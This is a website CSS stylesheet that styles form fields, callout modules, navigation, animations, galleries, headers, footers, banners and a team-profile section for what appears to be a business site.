.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Prompt", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 18px; font-weight: 400; background-color: #fff; color: #707070; border-radius: 10px; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.55556rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.77778rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 18px; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 15px 20px; border: 1px solid transparent; border-radius: 10px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Prompt", sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 700; color: #fff; font-size: 1em; border: none; border-radius: 10px; text-transform: uppercase; padding: 15px 35px 15px 20px; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.1); position: relative; background-image: url("/images/button-arrow.svg"); background-size: 9px 14px; background-repeat: no-repeat; background-position: calc(100% - 20px) center; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #092146; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #5F8D5F; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-position: calc(100% - 16px) center; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

@media print, screen and (min-width: 64em) { form .fm-qt-PHONE_ALLSELECT, form .fm-qt-EMAIL { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  form .fm-qt-PHONE_ALLSELECT, form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL, form .fm-qt-EMAIL:last-child:not(:first-child) { float: left; clear: none; }
  form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), form .fm-qt-EMAIL:last-child:not(:first-child) { float: right; }
  form .fm-qt-EMAIL { padding-left: 0.27778rem; }
  form .fm-qt-PHONE_ALLSELECT { padding-right: 0.27778rem; } }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #051124; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #051124; }

.callout-table-module.extra-content .cta { background-color: #051124; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: 700; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #051124; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #A1B3E3; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(5, 17, 36, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #1A2B57; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #A1B3E3; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #A1B3E3; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 10px; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { height: 320px; } }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { min-width: 110%; min-height: 110%; }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

.page__basic .extra-content:nth-child(odd) { background-image: url("/images/texture-bg.png"); background-size: cover; background-position: center; background-repeat: no-repeat; }

.page__basic .extra-content > .row.columns > .row + .row { margin-top: 20px; }

@media print, screen and (min-width: 64em) { .page__basic .extra-content > .row.columns > .row + .row { margin-top: 80px; } }

.location__page .extra-content.extra-content_2 p.cta { margin: 10px 0; }

@media print, screen and (min-width: 64em) { .location__page .extra-content.extra-content_3 .large-up-3 > .columns:nth-child(n+4) img.noframe__rounded { margin-top: 40px; } }

.location__page .contact-link { margin: 10px 0 !important; }

.location__page .contact-link .columns.shrink { padding: 0; }

.location__page .contact-link a { color: #787878; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.location__page .contact-link a:hover, .location__page .contact-link a:focus { color: #A1B3E3; }

@media print, screen and (min-width: 64em) { #page-id-146 .cta-box.alt h2, #page-id-146 .cta-box.alt .callout-counter .message, .callout-counter #page-id-146 .cta-box.alt .message { margin-bottom: 0; } }

.ammenities .img-wrapper { height: 55px; margin-bottom: 5px; }

.ammenities p.cta { margin-bottom: 20px; }

@media print, screen and (min-width: 64em) { .ammenities h2, .ammenities .callout-counter .message, .callout-counter .ammenities .message { margin-bottom: 40px; }
  .ammenities p.cta { margin-bottom: 0; }
  .ammenities .img-wrapper { margin: 10px; }
  .ammenities .columns:not(:nth-child(-n+4)) { margin-top: 40px; } }

.page__contact .content { background-image: url("/images/texture-bg.png"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (max-width: 63.99875em) { .page__contact .content h2, .page__contact .content .callout-counter .message, .callout-counter .page__contact .content .message { margin-top: 40px; } }

.page__contact .contact-link { margin: 10px 0 !important; }

.page__contact .contact-link .columns.shrink { padding: 0; }

.page__contact .contact-link a { color: #787878; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page__contact .contact-link a:hover, .page__contact .contact-link a:focus { color: #A1B3E3; }

@media print, screen and (min-width: 64em) { #page-id-1095 .content-text { padding: 10rem 30px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); position: relative; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

#page-id-1 .extra-content.extra-content_1 { background-image: url("/images/texture-bg.png"); background-size: cover; background-position: center; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_1 > .row.columns .row + .row { margin-top: 80px; } }

#page-id-1 .extra-content.extra-content_2 h3 { font-size: 20px; }

@media print, screen and (max-width: 63.99875em) { #page-id-1 .extra-content.extra-content_2 .shrink img { max-width: 50px; height: auto; } }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_2 h2, #page-id-1 .extra-content.extra-content_2 .callout-counter .message, .callout-counter #page-id-1 .extra-content.extra-content_2 .message { margin-bottom: 40px; }
  #page-id-1 .extra-content.extra-content_2 h3 { line-height: 1.3; margin-bottom: 5px; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.55556rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #A1B3E3; margin-bottom: 1.66667rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.11111rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.meet-the-team .callouts p { font-size: 0.88889rem; }

.meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.66667rem; }

.meet-the-team .team-callout .heading { font-size: 1.33333rem; font-weight: 700; margin-bottom: 0.83333rem; line-height: 1.1; color: #A1B3E3; }

